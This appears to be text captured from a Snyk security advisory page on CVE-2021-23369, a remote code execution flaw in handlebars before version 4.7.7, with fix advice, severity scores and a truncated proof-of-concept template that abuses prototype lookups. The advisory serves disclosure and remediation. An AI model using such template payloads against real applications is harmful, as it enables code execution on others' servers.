 snyk | SECURITY
Developer Tools
About Snyk
Snyk Vulnerability Database › npm › handlebars
Search by package name or CVE
Remote Code Execution (RCE)
Affecting handlebars package, versions <4.7.7
INTRODUCED: 8 JAN 2021 CVE-2021-23369 ? CWE-94 ? FIRST ADDED BY SNYK
Share
How to fix?
Upgrade handlebars to version 4.7.7 or higher.
Overview
handlebars is an extension to the Mustache templating language.
Affected versions of this package are vulnerable to Remote Code Execution (RCE) when selecting certain compiling
options to compile templates coming from an untrusted source.
POC
<script src="https://cdn.jsdelivr.net/npm/handlebars@latest/dist/handlebars.js"></script>
<script>
// compile the template
var s = `
{{#with (__lookupGetter__ "__proto__")}}
{{#with (./constructor.getOwnPropertyDescriptor . "valueOf")}}
{{#with ../constructor.prototype}}
{{../../constructor.defineProperty . "hasOwnProperty" ..}}
{{/with}}
Severity
RECOMMENDED
7.0
HIGH
0
10
CVSS assessment made by Snyk's Security Team
Learn more
Threat Intelligence
Exploit Maturity
PROOF OF CONCEPT
EPSS
14.94% (96th percentile)
Do your applications use this vulnerable package?
In a few clicks we can analyze your entire application and
see what components are vulnerable in your application,
and suggest you quick fixes.